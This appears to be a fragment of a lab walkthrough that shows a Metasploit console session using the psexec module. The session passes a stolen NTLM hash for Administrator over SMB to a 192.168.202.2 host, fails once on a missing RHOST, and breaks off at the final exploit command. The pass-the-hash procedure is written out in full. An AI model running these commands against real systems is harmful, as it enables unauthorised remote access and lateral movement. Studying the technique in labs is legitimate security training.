 Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN
$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set SMBDomain LAB1
SMBDomain => LAB1
Hash value from Win7 victim
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794
SMBPass => aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794
msf exploit(psexec) > exploit
[-] Exploit failed: The following options failed to validate: RHOST. OOPS! Forgot the RHOST value
msf exploit(psexec) > set RHOST 192.168.202.2
RHOST => 192.168.202.2
msf exploit(psexec) > exploit